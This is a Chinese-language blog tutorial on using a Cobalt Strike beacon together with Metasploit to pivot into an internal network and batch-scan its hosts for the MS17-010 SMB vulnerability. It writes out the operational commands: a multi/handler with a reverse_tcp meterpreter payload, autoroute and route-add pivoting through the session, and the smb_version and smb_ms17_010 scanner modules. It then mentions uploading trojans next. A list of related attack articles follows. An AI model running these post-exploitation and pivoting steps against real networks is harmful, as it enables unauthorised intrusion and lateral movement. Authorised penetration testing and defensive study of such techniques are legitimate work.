cs配合msf批量探测内网MS17-010漏洞

第一步



Cobalt strike 派生 shell 给 MSF(前提有个beacon shell)

第二步

选择要派生的beacon,右键-->增加会话,选择刚刚配置的foreign监听器



第三部 msf

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp



第四步添加路由

如果在meterpreter中

run get_local_subnets 查看目标内网路由

run autoroute -s 100.0.0.0/ #(根据目标内网网络而定) 添加路由

run autoroute –p 一般来说,在meterpreter中设置路由便可以达到通往其内网的目的。然而有些时候还是会失败,这时我们可以background返回msf>,查看下外面的路由情况。

如果没有路由规则 那么可以在msf中

msf>route add 10.0.0.0 255.0.0.0 1

说明:1表示session 1,攻击机如果要去访问10.0.0.0/8网段的资源,其下一跳是session1,至于什么是下一条这里不多说了,反正就是目前攻击机可以访问内网资源了。

然后





连接postgresql数据库,不连接的话扫描的信息的信息无法入库。连接上后可通过db_status查看状态。 Kali linux: 首先启动数据库:service postgresql start 启动msfsploit服务:service metasploit start 启动msfconsole:msfconsole 使用db_status确认数据库是否正确连接

如果默认没有链接的话可以先自己装一个postgresql数据库,然后新建一个名为msf的库,在msf中执行命令连接:db_connect postgres:123456@127.0.0.1:5433/msf

第三步:运行smb模块探测主机445端口开放情况。

use auxiliary/scanner/smb/smb_version

set rhosts 192.168.236.129/

set threads

run



扫描完成后,扫描的信息会自动存入数据库,可通过hosts命令查看





第四步:使用smb_ms17_010模块探测MS17-010漏洞

use auxiliary/scanner/smb/smb_ms17_010

show options

set threads 16

services -r tcp -p 445 -R

run



然后就是一系列的上马这些操作了 可以ipc也可以msf的upload

文献参考

https://www.cnblogs.com/backlion/p/9484949.html msf命令操作

https://www.4hou.com/tools/4765.html

https://bbs.ichunqiu.com/thread-53044-1-1.html cs

cs配合msf批量探测内网MS17-010漏洞的更多相关文章

- beef配合ettercap批量劫持内网的浏览器

先更改首先先打开ettercap的DNS文件进行编辑,在kali linux2.0下的文件路径为/etc/ettercap/etter.dns 在对应的位置添加对应的 标识和IP地址 * 代表所有域名 ...

- [原创]Ladon5.7大型内网渗透综合漏洞扫描器

Ladon LadonGUI Cobalt Strike PowerLadon PythonLadon LinuxLadon 使用说明 ID 主题 URL 1 Ladon文档主页 https://gi ...

- [原创]利用Browser协议探测内网主机操作系统版本(无需端口无视防火墙)

利用Browser协议可获取机器IP.MAC.机器名.操作系统.域,如图 浏览 在SMB协议中,计算机为了访问网络资源,就需要了解网络上存在的资源列表(例如在Windows下使用网络邻居查看可以访问的 ...

- CS代理+proxychains+nmap进行内网扫描

前提:拿下边界机之后,进入内网,想用nmap怎么办? CS可以开启代理,但是是socks4的代理,只能使用tcp协议,所以nmap使用的时候要使用-sT选择使用tcp_协议,要使用-Pn不使用ICMP ...

- 实战!利用MSF批量扫描校园网中含有MS17_010漏洞的主机并入侵

利用ms17_010的永恒之蓝在前些日子火爆了一段时间,校园网中也声称封锁了相应端口.最近在搞MSF的深入学习,于是有了下文. ms17_010扫描工具 msf中的辅助模块含有一个强大的ms17_01 ...

- 后渗透阶段之基于MSF的内网主机探测

当我们通过代理可以进入某内网,需要对内网主机的服务进行探测.我们就可以使用MSF里面的内网主机探测模块了. 在这之前,先修改 /etc/proxychains.conf ,加入我们的代理. 然后 pr ...

- [内网渗透] MSF路由转发/网络代理

这里只做记录,不做详解 0x01 路由转发 已经拿到一台公网服务器: 1.1 方法1 进到meterpreter的会话: route #查看路由信息 background退出当前会话,通过会话2,转发 ...

- SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述 SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务.利用SSRF能实现以下效果:1) 扫描内网(主 ...

- MSF 内网渗透笔记

进入meterpreter模式 在meterpreter中输入shell即可进入CMD窗口接着即可执行CMD命令,例如打开RDP服务REG ADD HKLM\SYSTEM\CurrentControl ...

随机推荐

- sql过程的条件是IN,用脚本执行

DECLARE @sql nvarchar(); DECLARE @inStr nvarchar(); SET @inStr='''条件1'',''条件2'''; set @sql='SELECT * ...

- Pandas进阶之提升运行效率

前言 如果你现在正在学习数据分析,或者正在从事数据分析行业,肯定会处理一些大数据集.pandas就是这些大数据集的一个很好的处理工具.那么pandas到底是什么呢?官方文档上说: " 快速, ...

- 让网站支持老版本IE6、7、8、9浏览器的3种解决方案

1.htmlshiv.js Remy的 HTML5shiv通过JavaScript 来创建HTML5元素(如 main, header, footer等).在某种程度上通过JavaScript 创建的 ...

- moment.js(日期处理类库)的使用

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- bootstrap下拉框保持打开

$(".dropdown-menu li").on("click", function (e) { e.stopPropagation(); }); 停止传播事 ...

- TCP三次握手过程中涉及的队列知识的学习

先上一张图 (图片来源:http://www.cnxct.com/something-about-phpfpm-s-backlog/) 如上图所示,这里有两个队列:syns queue(半连接队列): ...

- 二〇一八-美团工程师面试解析(Java)

一轮面试: 小数是怎么存的 算法题:N二进制有多少个1 Linux命令(不熟悉 JVM垃圾回收算法 C或者伪代码实现复制算法 volatile 树的先序中序后序以及应用场景 Mysql存储记录的数据结 ...

- 【leetcode】302.Smallest Rectangle Enclosing Black Pixels

原题 An image is represented by a binary matrix with 0 as a white pixel and 1 as a black pixel. The bl ...

- Ubuntu18.0 解决python虚拟环境中不同用户下或者python多版本环境中指定虚拟环境的使用问题

一. 不同用户下配置virtualenvwrapper的问题 问题描述: 安装virtualnev和virtualnevwrapper之后,在.bashrc进行virtualenvwrapper的相关 ...

- 虚拟机配置双网卡适配器后(桥接和NAT模式),重新打开后两个适配器的ip都没有了(重启网卡报Job for network.service failed because the control process exited with error code)

科普双网卡适配器的好处: 我是配了一个桥接模式的网卡和一个NAT模式的网卡,桥接模式,也就是将虚拟机的虚拟网络适配器与主机的物理网络适配器进行交接,虚拟机中的虚拟网络适配器可通过主机中的物理网络适配器 ...